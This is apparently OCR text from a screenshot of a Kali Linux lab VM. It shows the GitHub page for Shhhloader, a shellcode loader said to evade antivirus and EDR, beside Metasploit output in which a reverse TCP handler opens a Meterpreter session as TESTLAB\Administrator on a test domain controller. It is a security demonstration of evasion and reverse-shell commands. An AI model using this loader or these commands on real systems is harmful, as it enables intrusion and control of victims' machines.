 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
icyguider/Shhhloader: S...
root@kali: ~
~/Shhhloader/NtTesting...
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
icyguider/Shhhloader: Sy
https://github.com/icyguider/Shhhloader
Trash
File System
Home
VBox_GAs_6
.1.30
Search or jump to…
icyguider / Shhhloader
<> Code
Issues
Pu
root@kali: ~
File Actions Edit View Help
root@kali: ~/Shhhdemo/Shhhloader ×
root@kali: ~ ×
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (200262 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:8080 -> 10.0.2.16:62214 ) at 2021-12-20 12:16:36 -0500
meterpreter > sysinfo
Computer : VIRTUALDC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 8
Meterpreter : x64/windows
meterpreter > getuid
Server username: TESTLAB\Administrator
meterpreter > shell
Process 4904 created.
Channel 1 created.
Shhhloader is a SysWhispers Shellcode Loader that is currently a Work in Progress. It takes raw shellcode as input
and compiles a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included
python builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load Meterpreter and a Cobalt Strike beacon on fully updated systems
with Windows Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all
Packages
No packages published
Publish your first package
Assyria
Right Ctrl
12:16 PM
12/20/2021